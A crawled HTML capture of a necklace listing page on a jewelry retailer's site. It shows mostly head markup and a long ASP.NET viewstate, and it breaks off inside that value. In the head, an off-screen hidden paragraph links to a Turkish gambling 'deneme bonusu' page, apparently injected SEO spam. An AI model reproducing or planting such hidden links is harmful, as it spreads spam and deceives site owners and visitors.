

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.goldenmoonusa.com/List/Necklaces?page=7
body_size: 53064
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Necklaces - Page 7
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/plugins/slick-slider/slick/slick-theme.css">

<script type="text/javascript" src="/plugins/slick-slider/slick/slick.min.js"></script>
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18688", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18689", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639039456000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639039456000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639039456000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639039456000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639039456000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639039456000000000"></script><link id="customcss" href="/Styles/121697/custom_0.css?v=1519202552556AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639039456000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Necklaces?page=7" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="YQ1OT5gxbfPB4SUC7sQwHNzYsNN3XM8OLfBXB3oKoezPG9AlEvQUtmbGq/nOOratFGd9EnVXdcLSZ6N8wcc+59Ucc7nWHXMnE4fcSWIuykYY5OYgHmnjAh2cI0BMb9xw/z6ZPld9ocdnvBTEPB7+icsdgK/NDOCFS4/i0NlFlTAK+WOvF1D0wYxzUHPvw202H77rV3dC13NK+kkJPD4EuiXDwsCIZSaQh6HT+HltVwWTuMAhrXFlL7904dFIF1781KIM5g+/p5NJcI8qTTW9f2s0ADjKAJ0aJno9uZjD27I0DxjgXZApaERBmCWJW9KZDLCYz7hkUbBaMfweomIT8GPdFO6TVwxyXrAVWOCi0vlACfLmaEYSd1cF1Me5TkhJIzJFmS8mAOdl0ewyUDevvcXFDu9mBG7dDdkGThYVUw1iGk/3lDxmZerD/5TpYN4vp6iLbTr8D9PfkC9pm2ZdzZoK88tMnHxb1o1roFABS/rUrhgTjOJIULNZUWDt/UPYeGll3X/t+1VQ9CJDP5HZ7aaIsInjVqbQhW9UwOqQfFEN63NsMSPDkg/KAu6fmNP/LvH9FgqBQH++ps6z+ufpTDGYBzl7+q8jNg65SKnydn5dw7r8UO7Ed7NUCmZQXnb63fAu/YUBF1Hpg2VGU12Fwtl3oeJAPHNyHmrH/iOdYJghjiuJOqof9QFYyT8R2G5fo6nQoSqzycqPb60hE4cLvSXWL/eRsKzx2rAYRl0gwISl7DdpiZ425D900VPE7N0NYVv0DnV2Cw9IGnw8ccJ/MGPX+upDfv2BnvrxZLUJW8JSFeKpdoHh0VYkYGf8v8kgykamz1/evbZIIieOcl/BwPzLjVH3drJBqfBatWAcjn9nUIWVgV71Yhl8vYQgfD1LZHQtaTEG08wB8+DwOeTlea3qNgHZKNNY0lsOGx7EdKA6S2ttLyw/Cc67qu20n/[base64]/Xi7UcZZLtFztZ4qZD0Pp9rcFwAJUNm/o4mbJZsDjHGoxLvyjnOaYcFZxLFiraMYr9oj2yW3v1bcnJW3o/3gWX9Y0xKBmGsz2Y601UpV2TC0lFJWeK9n2bgA3hNxl8KFrc2mf7XoWidsD0MnZT8uOO+JUMcH8FZG7zdy4zJopaaJUBsNxtq9tg8xVsP2FLXA22TSQQGsYmVJyuyLguHbtsHHj8BUR65RiCIG9PaOuuSDPDz6hBJEk7JlAHL3dj+ImAsxznOrl8S/tUdYfqtWR6P9ddluqcn1kPHYWf0Fp3kOMAUFfSovaTaptXMX8TuRscK5vAm3M9uOKFWnj/dcMlHMlQIn3mZ6fD862cA33gyp3UtqCpo9BawOBJlP0HVzGzyMalPpAVAgpmSYn3SESwlDPiijnzGEl1AIo/O/cRAs/DSypnV67uU79QqesT3Hp4tMSlqTCzT7/QOSwiul9nphaReOx0uQV0FIcmGOjJLwYTzdz//s3twzrgVKcCJhDGcwG8O3lTT5ubh+12+O2daFAA5gv1pHXruXWHrNDG9V6Vqp377wzm93Df94FsJOn/WHcfWb+KVJRKuJx3l28YLrftI1TzfhwpMtpK9qPqfX9ssebi1v4rrvrzZY8iykHDdpVOSSpKoc8ZeD2612qA2qJztKERTj/lYTdlbsR0LXbL3F0wMxLE6iqugLZZw3Yjkl5lLtG4jTvKfv5le2wS777eaU/Jg/7pGXccJfNW+/sued/tsR6J/eEohDFyqDmrvrM6+G2muJpf8te5b8fhm8Yb8Nk7Btpa7p/bW5/[base64]/lFWCorx9/0G6mMVEC3M3LWCfR0DKxVzm/lN2FS0tQDXFqO/1Dxzp65qVPIt2r6L1TB36GVhC3L/zNS1iA9UkNqHAmC2kSPi1sO/Ehr91pAGupC7cbJQStPajXNwR3WJfgSoEq3mAiHPZr+UVfbULH7HQsiOTdCa1lybF1KjAjXyxhTS9cmOZYOmzadVgT/hgDg/XQDom6Yz4OgXc6Z4oBubam/NFU00bvei31oeKnQ3a0pAHmzYmYtxiBTO9KSEWgh9+nogSydOeABFEgsHeJNDYRHtzjO5LfWgSph4AgUmzTegl91BkswuWUKSNAspGMeaCJSQ3UqKhAURCTzaymhNPqFGYiypvB3IWcIc/J0dT9LV1pxThA1etlyn2ft2Xwx5dQa2wu6/TSoVVoIopXdKuJdWfV2ms+ROpPwEe+QEfxZ7LwqaxmtyDJn3Kbg013TEnzdPIfFHATe6YTtRq1xPyIj/KGwDLUyWcQJJymChysDJlMIpuq8gAp0O0NhT5P699O/Yd8za+gDjWq8oFe9bq4px0mm8bcyzzcaTq2mPGWMBZBJEyBkWjW/ZotPWPsDRJN5OfD+ZvngsJoYol5RzwNpduB7nNXWfs5vuN9Dtmuds+8Ooi/I+tUzwJQIznJ1L6IjPAuXA23bmPEqxEgeome32hY0CErV2H+CFsZ1BfaG8zz8wKIgDizefco4H4aeH6exfqUqRSNo2GtJddCD0fn0yB85F76QUIW34R/[base64]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[base64]/Z01G2QRM4YTw/V89oIu6yB1LntZ9bExy0EactQUeiw2NzbUI5e/7M4mVFlA5B/s0d6meFZHbvc9BvUqAOItKGYpcNt1wXt+NDiLAj2kPItwtZv2WiOiTEiS1pd+eCWZVmC16x+flvtx4P0MaOYQNOux/4nUmSCHi9mOP6xRgxbTTCvFG2yp8m6mlE2KtTMBK3Nn6KmSHukxTK4g/xZ7PcZHeKMoHBH42AE352JPIuAimVofkze8ql2U3hmbKDjiHMTAtdYATLNZBMqIBCd/l3935rOVnXLGOakyEXPfmGwOZxYQ9f/CQ8F6DSKCH/HK1yfOOvWTvXOI29n/d3UnllJddrPo4EGvOW3sqHtZo1BUepH2NyVtxPXVafdrUKZiMQV0h2AkpVuiEafUxJZ2hHS5QYCxw3cmjTT/MRWQUOzqPLHdqWoD3kNX+z5JtWk5jJstcn6JbYbA4EddcLPtPhEkT6SmQrc5qBPozPmoCd3lZSA0B3zbftBWiZ1JUISjB8yUiR032mZNZQI6SNX0BHsC05OVjrWDMsxNNWQSIyKtL+vNjU0tp9t+6/JAwS5zHO+D/sZGAZWseiAZmRUScKBqzdhY50ryFBChNOTxWK1jqpYdYb/wP2MpFp3pSSf081zpnmvWQ2PUeYlGNJ2gfqWnShbtl5KupcdcFvkOf+PQwH3yb65JBCJKgUYh5wZZpl9hVcA8yimpgJZ+1NWyGrFRf2g49QRc6LZXGdmp6RQ0+Ew0RW+j/tQOyQNhaITaKrusIAkl8Uir+pgF9533A4oOHSl+SsfEPbSr0FksZdiIIAdm4DYozvjriX/bWKHpqDD6sBU6EAToLHldYOs5CR7X2S7JASnSXIhiETcBz57+WE0f6L7NvA9sgv/x/[base64]/TRM6E6dsJwAycOYXIiscIRtYCgFNGNVLE2m8P7oDEhfMeKy2/GaX/MrQ/iXg7WaMibKz+DCgTDtj+d65IMftN7uu6yspa6+i/T2/HxzTR4g//CXC4sovWgzpy1UmmSG9gichMy2pP8wsyflneTt3vbXH4hlkE9XExkzl1ngY+xSfO/E8m7ivrNSNg+hwkYDTUyG4DlpXe/PgH5GlR1dfS/ij3TZmWaUZVuuBdq9unEHkVQf077pM4pxl3DngeD71ADSwBhK4fwaSbzkt8Vex2Uz/Nr/S0j6VHCfWlOZY7jBAODMNAy9OZ5OV45nBlFYk0UPaSMHJuOEJ0onb+jAUaZoc7qeAjp8efPPB20A1JmD4HwJ//92DJoY05//JYGWGDzTHotRISiZ8FcSCxEPn2qkgBqOKbFH/aWe+OgOcMHLJrO/0dUuCZ4TPnjaN7sPNhON37VR88xicz1uoPm0Q8fSEkinedwI+JO+iaUoZdPxTkAzVh6WgooP3z12ga1XaR+q9kK2Xber9tymerwW+7lQHhpK2Trle55e37LFuEhMtTwRL2Q6HNxkVvNENN9OLH7P04WiChSbVx3uI7ZYH+6oN+2cGF/r4lQi7fa2IrJUyAddKbm6APIV9j4kBO3yMoCOfN7RhfL2S4y4fpp50OzZX3Aki3H2gFUR/X4r0wqh5NMSwWoNsvX6RHYcBv0WCf1LnWLSJUKz6yPIvJo3oKBKQR6sDHCKf+YDK1GJM/a/kjERhOmwrOomKMPSJqNx6zSO3jG1pN9zUJbuBmtA8oRN26Ek24NoLDoGWC/nSz0Tg3TW5TW3Xw5Q0jLx6ajH66jUnF1hJGFSXHQhgTggKMj2fYdtK+27eSTzN/pI69B1fjAhe9gWtt+iMGP4YVebGLxeooXAxlQOfMnl/Vz62KSALYabGDkUo9HzB+lZwtrXZfNNx6PYFaI6Gpt31M3UZ1GwDSHgkZrWJxX+2MvZI2ISwfROOUJH4KMOpBct76Uy47wHqHjW40BOOWCiKThjva3TMFmn/44iFnXd7leuf6Tfp4jDdihtNIOAIniXWxAwZT5G5+xtzF7kIyqc8QILlsEvFTh+4hfp0FgBuIpsoOTzGpHnwFkSrMkJG4TBCuUGYOP+NKyAh2EIwYcP+f8OCpQBgj59gic++pdNw+kTC8TQy6x0qONNypN5fu8+eq+oH0J0zE0POoITUJlppvU7P2R5WyFJA//+wNxs7ya+pFY2bJYsqrjLcsJp2ERf3sC/USTu7KFCUBttkthFFLeBeU9mDdEYo2dQj8eZOeo2nqQ9EDF5t1MxdsrWVUt1peGAwkfdmIGLVHX4WA8S+HAc8044/KdJ9TrFbxp/FNMl8oaKqcPBaW/EWotUE1jMpP1uWJFiMgqW65ZkxI27WiiJIrtsh8Y428/[base64]/[base64]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[base64]/1+3ZCrKpri8wIHxO94z30kcEhayZn8l1LHL07Cr4x14WzQr5/Xfypj/+L5exf4B4gs0IoO1P1QUeNX9YLwReYVexQlZCOAohOba+I1r6mcvmSxwnPrgcnuC65atSWHZMPQHUGRS33nLVOPQl2acM56GvwFseVhe9L0kvFGbbpY3Z3NVUP0B7QAc3HFOEmaLfPAbpbqFFusi7y5/e3nnk4eXszrgDsCrspcwNgafl7e3Gisvk1LsVjCjczKcvSmyJXx0cBGRwtyqSK8sNaACg/FGesmb2LG6NxoAgY6zBaOWEa5BDDUU5tyi0bhGiutLQ4YesixIAPpf+GE6qQ3mSIYlp8jSIG3QDhix2piis7etOeRpbg86O86oSwkmg/e8o6m0Dfyb06q0u4pdC6IBUP1Gv/Z+YOetviru0sDAL/gZRD1uRKx4uzqpJh0IqSj/gDkLzGIssUbQYQ6sfzFiUbWFqITbVaWTwo6eV2ze40MP2uRSbGqxKhrHTNbLciCdhP3MoS9qvoIxBHUhXSA5E49ThsapqbBt1tdpv9xK3+aXk0DwVr8jE/L2m2LiuZb6AyKdYgGxmYfoWilPReJT88r4w6tNmH/eI30qbJN2C+y2lT3svhtRgzQ0VTc7a6kKm8ntxusDpxXt8yCxk7iFDQBwUmxp98glJGIEUZrCTUCcJUmQGt4/L/rsh03F0MIz3BhMv/qYY/E8Z0fhyUbG+/EWDb89Ywr2FTTCyPbkDJCRalp3C7gQfKVZwAJjAK9/[base64]/wZM4cz+qFMo6bpVLYBT8B8kAOSjLvXnaY0fnOGbJBIGwC4mtebXenxfXFtJNzXrK6BYvs6fyjairWTElp4Y5aBN4ta3lapz+6J8TEjacsyA7Bbyb4hm1gD8/XM2Mwx24cZj1EGYAa4PLXFjB764SirTk3vRHzigISsbsjy3UkX1A6ZbXU/d8OjBc/cop4USJJyGY30RO5MNSWgFY/Z1goXBsxjiVcliOqRRNPLn5RGDf8irEv+R+ujKRWS9hVY47P1TcV6R8D1CEfjAnmyReb42YyLEToR91y/rwyVnaqz99EJr8fD+ABdIZRhe6zHEcaR2kUymld8jjZrEzBB8oUnsUTZRoSvl0vxqEOcOIpwAfsN+maHHkc0xOGZDHB5knCXLzi1mQHKATAl8LBP/XQA6+Wqe5jnFWTOGEezlFy38M82DS5WYHKnH4sEmtJHbgMS3t1grjIE3jP+4T9vKqwc5X9ThCN53alinb9ufHfj/[base64]/V0AJ4o02QgUiKkeeJZNzCOE6bULEO2khGRC8Q7MAn+hRtY//0C9Q/nKKc+2r/[base64]/xy/EzczzWCA8bEetFsDd60WIWXbZ+eQwSgxr1Ml61cErbKWvsXCZ4Po87zT1Hz6CgDfVDxznABpOSYyQQQ7GCwCfgtaMMLGG8kJ7OmZICEdM8yRJL24gT81zDvRXHlkdZlrUWxFrG9aXYFRb8dw7eFuL2W40yzRAjbpachpooJgUBlkLY3Wl37bd029vrdFSJp/v36OtqanMaaX9RShjONvySkAs9JGihAzL/nuwW8XGNDiYXfltOqBd73oFemIr7LdVfVFmXVrUeHEhji6UghK+SXM2r9KLMPz5Hmvh2R60sxEToUcgmb+rbn0Sy0EmXM0Y/Ya/teX7yeWrzcIIBSrgLsldDNvIW1Mps2AiSZgTATVxD22pGRnN0X63n2OZhOsdvLYyB2d3bcH9TbkOhkmFc84osT6JF2Goqj8oOHUOHpQWKp07vdKK7rVSIZZJK9oQNt20OQy0grmKpXvnnJxwDE6WA8FEpyJQarLIvT+3xeDPV2xFv/xjt8pDEshLp1WC91/25568AvrOp8ObiCc3FoyuDnIqI+CSJ5HiM62HKhyn/QK/4TwtgUi1nQZcgc23YJ9YHZ1+VYDKpjSVZ2f9OSxdIsrBsnwxNvO25PLKZ/wglk6D0JaZQ1OEe49CKbcdGz+cKPfRv9d8Sx5U0oTZb6nsksa/QyKnnH5kOK36rlK2nqpSK057QFarJcZJkk8Z+pOkSBO3RezW/BIMmjSIOzizpY2pEPhuIs0uIwQLxcW3BboyRI9FC6/ZiQX/2MRO7+g1+glGvpVCnnOmovL2RS7kkss+Q8uXDLFw43dVZToaU12K4/zjVm4uc+dHIpogof98UApPla/3sviHELhrE7DUfo1EhTpxkk4N54odkDz7Rg+P367ccQBK7tbP6dhmG128iZti+ASHvLNj8jkUDce91FeP33QNRw0b+y98w/X+WnnkzwsX7oy7MRvn6SZTK/An/IRVFos6SuZkPAtnnaDPShzyn+bywNIKRAS5aDhgjhkjWBMTkUPa80d2KCdpJw9mhiqda5twTV65sIKTBFxPcazJDQ7eu+dIGRV79yJvWJITFfjCBj/g/+1ahivoMrhVV/02FxvmLzJ4obwqaGeN/hVnJKnPTjVV8EqXyK6Rimn1bk7Yezq8Ju6p2zK5XYmwOmLPRRfVRaX7klmhfkVvEWB2R+KmelkAYU9Q37sBiSykHf8fc/t/DzGoJuqIezB3CqJxupRjifAlQMeNa39ce9jAFDOzZ7euPxim3Zt+TNKR4l41/hk0mJL84CIs1oEZwpoIbVHAydOAbUZ5cyGok4Lg6hSzl6A+X7OQD5oK545w1U4A+MXXpO0atOAe/[base64]/mXjPo52DI/OY6U2H24cwBLAuBRQUGHvhcQu6lGSyBE+IyHj53ThJyOc87c1wnVdVUAy2UiK6N0THI2ilz9wAlcSAVxwPhH/LJayzq3qA78IyUnT5YCPyKv0I8V9mGsAZ7fXQfj3Q655sjTh2g2TZ9ge2JxoA3xspEJOQFO1xv0wZILKz93c2qF6LdnXCsvX96y2c+twSRIYxVhHVHcuDmQ/Ai3YIbJzmsnwlfjWbRIz2EZ3MZspTB59ygDRHzV1vvt71JJAoxAHALCm2cyJutnUnWDhyBaK3FioUgCFbaPT5MWxXeKt4l6TJTEvVucQVv5qEo/as3BqrW6t5cr7xO7s9vLJHPji5lsCKPa3rQMerlRkfuSBKxi/m6985XypYwuxEQl58ZBxtVzk/lW6qJTurD9JdfwPzH5KnX90w7ZdeFmy1GnAL/EJMnnU1W25lvJ+GyGXtyEcqMuYe20gFuXQV4blLurVZG2tkQEh+r/G+3vOsa4hZST+lj8ciqNEDcw4dbfOBtsL1q+Q2D8oyChW1EouRs6qO7c2suR0HQTeMvaXY9WWEqVD/SUFaiCBNIUgVBEtohJ2NvNtmvQpsxR99h2ekw3y/eMMg6zXJNy3E0XJ5NTK4CnfSlAHl29SSptR03XXvec4/S+IAIUhdA22oiWzRiqq/5YpwCsYFS3NlYK/LfPChg80rO6q4GITaW5wqpJF+8lPI4X1pAXJc9U4YuHe8n/j6o26uPHUjzSqIlkNr45lOH2H1gNRU3o/KD4j1+o/aYGVUm4XCJk9CIydhSsfQ3U3DJTMluZofA20c2c65zwXZ2/7RC7jx7Se7P3A3deRf9rV5PV+eCSnUA//O4N34FnMTblf7e+D/43zjwzETpZ7ObyERHlCYz3oVRlXPYXXVDiBJTA7GtXFPyH69zGR04KMqdXf73mkifVin2NNy3qiQId1kql31iqz8Xdklkh7YxA/L7b5cZR3+BBFwOLGM8O0x+FFK/TPC3Tag8cnx9PE65Hqtl7BCpfYebSjXCu7t8kYFel5Kj9di5z/CjUidEkR4th86bEenua5n0lSmzLG73Zya5e/5kR+RKqivZMdWR/ACvwNzCZm31chg2T+TxviZm286zDN9wz85KEi5WUQd9ReCvBgiYUSbvfjEafIc8Tecu66gvOr0kK3KhQaJ9SXyIfWJRpK/ZXWPl83P1o6GQzcPcGbXyG5sBRDWEzkaauwFTZ2T+SqlC6Ve2JB6oEl7qACV00A7GAbPG8ChH12nqKsDv9FK93gBulF5zUK6CWKbWS3WYuGRI5iRHlfDQUYRWdijdd8ex2Aj/[base64]/h+gRtTItpVaQLys+ltGHQtkHdHCodjPPEa/P+WcEEk6Qsqa/kVJauaoB3P9B0qcmewm